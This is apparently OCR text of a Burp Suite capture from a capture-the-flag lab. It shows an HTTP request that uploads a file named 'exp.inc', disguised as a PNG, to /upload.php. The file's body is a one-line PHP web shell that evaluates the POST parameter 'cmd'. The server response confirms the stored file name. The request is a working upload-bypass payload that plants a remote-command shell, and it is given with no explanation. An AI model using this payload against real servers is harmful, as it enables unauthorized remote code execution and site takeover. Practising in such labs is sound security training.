 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: eci-2zeen87cjclso2wq5edf.cloudeci1.ichunqiu.com
3 Content-Length: 209
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://eci-2zeen87cjclso2wq5edf.cloudeci1.ichunqiu.com
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyPzIJ6Z22p4kAj3L
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://eci-2zeen87cjclso2wq5edf.cloudeci1.ichunqiu.com/i
ndex.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryyPzIJ6Z22p4kAj3L
16 Content-Disposition: form-data; name="file"; filename="
exp.inc"
17 Content-Type: image/png
18
19 <?php eval(@$_POST['cmd']);?>
20 ------WebKitFormBoundaryyPzIJ6Z22p4kAj3L--
21
Response
Pretty Raw Hex Render
\n
18
19 margin:0;
20
21 padding:0;
22 }
23 html,body{
24 width:100%;
25 height:100%;
26 }
27 body{
28 background-image:url("pinkk.jpg");
29 background-repeat:no-repeat;
30 background-attachment:fixed;
31 background-size:cover;
32 }
33 </style>
34 </head>
35
36
37 <p>
38 <a href="/index.php">
Index
</a>
39 <a href="/showfile.php">
files
</a>
40 </p>
41 file: 350937a1b0d7be9d92be7fd716166e1b.inc
42
43
44
45
46